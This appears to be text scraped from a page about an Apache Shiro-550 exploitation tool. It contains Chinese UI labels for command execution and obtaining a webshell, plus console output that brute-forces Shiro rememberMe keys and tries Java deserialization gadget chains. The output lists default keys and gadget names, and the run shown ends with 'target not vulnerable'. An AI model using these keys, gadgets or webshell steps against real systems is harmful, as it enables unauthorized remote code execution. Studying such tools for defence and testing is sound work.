 http://127.0.0.1:38848/getshirokey
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingEcho
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Key: GZYysgMQhG7/CzIJlVpR2g==
[+] Find Valid Key: GZYysgMQhG7/CzIJlVpR2g==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[-] Can not find a valid key or find a valid Gadget!
[!] Target is not vulnerable or can not exploit